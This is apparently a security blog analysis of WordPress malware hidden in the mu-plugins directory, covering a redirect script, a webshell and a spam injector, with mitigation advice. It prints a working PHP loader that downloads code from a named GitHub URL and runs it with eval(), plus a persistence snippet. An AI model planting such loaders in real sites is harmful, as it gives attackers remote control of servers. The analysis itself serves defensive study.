The Sucuri research team has recently uncovered a concerning trend: threat actors are increasingly leveraging the WordPress mu-plugins directory to conceal malicious code. This tactic1 is particularly insidious because Must-Use plugins, residing in the wp-content/mu-plugins directory, are automatically loaded by WordPress and do not appear in the standard plugin interface, making them easily overlooked during routine security audits.
The attack vectors
We’ve identified multiple malware instances hiding within the mu-plugins directory, each employing distinct methods to compromise WordPress sites:
- Fake Update Redirect Malware: A script named

redirect.phpredirects site visitors to a malicious external domain. This is a classic phishing technique, potentially leading to credential theft or malware installation on the victim’s machine. - Webshell: A file named
index.phpfunctions as a webshell, allowing attackers to execute arbitrary code on the server. This provides them with near-complete control over the compromised website, enabling them to modify files, install backdoors, and steal sensitive data. - Spam Injection: The file
custom-js-loader.phpinjects JavaScript code to replace images with explicit content and hijack outbound links, redirecting users to malicious popups. This not only damages the site’s reputation but also presents a significant SEO poisoning risk.
Technical analysis and tactics
Let’s dissect each case to understand the attacker’s methodology:
Case 1: Redirection Malware
This malware cleverly targets regular visitors while avoiding detection by bots and administrators. The is_bot() function checks the user agent against a list of known bot strings. The redirection mechanism then selectively redirects non-bot, non-admin users to updatesnow[.]net.
Case 2: Remote Code Execution (RCE) Webshell
The index.php file downloads and executes a PHP script from a remote location (GitHub in this case). This dynamic approach allows attackers to inject new malware without modifying the plugin file itself, enhancing stealth and persistence.
php$externalResource = "https://raw.githubusercontent.com/starkvps99812/upd/refs/heads/main/BypassBest.php";
$connectionHandle = curl_init($externalResource);
curl_setopt($connectionHandle, CURLOPT_RETURNTRANSFER, true);
$retrievedCode = curl_exec($connectionHandle);
if (curl_errno($connectionHandle)) {
die('cURL error occurred: ' . curl_error($connectionHandle));
}
curl_close($connectionHandle);
eval("?>" . $retrievedCode);
The use of eval() is a major red flag, as it allows for arbitrary code execution.
Case 3: spam and link hijacking
This variant injects JavaScript code that replaces images with explicit content and hijacks outbound links, redirecting users to malicious popups using JavaScript. The script targets the MU-Plugins folder, ensuring its existence:
php$mu_plugins_dir = '/home/h34vwyurk8sp/public_html/wp-content/mu-plugins/';
$plugin_file = $mu_plugins_dir . 'custom-js-loader.php';
if (!is_dir($mu_plugins_dir)) {
mkdir($mu_plugins_dir, 0755, true);
}
This ensures the persistence of the malicious JavaScript code.
Mitigation strategies
- Regular Security Audits: actively inspect the
mu-pluginsdirectory for any unfamiliar or suspicious files. - File Integrity Monitoring: employ tools that monitor file changes and alert you to unexpected modifications.
- Web Application Firewall (WAF): a WAF can help block malicious requests and prevent exploitation of vulnerabilities.
- Principle of Least Privilege: ensure that user accounts have only the necessary permissions to minimize the impact of compromised credentials.
- Keep Everything Updated: regularly update WordPress, plugins, and themes to patch known security vulnerabilities.
- Two-Factor Authentication (2FA): enable 2FA for all administrative accounts to add an extra layer of security.
The exploitation of the mu-plugins directory highlights the ongoing need for vigilance and proactive security measures in WordPress environments. By understanding the tactics employed by attackers and implementing robust security practices, website owners can significantly reduce their risk of compromise.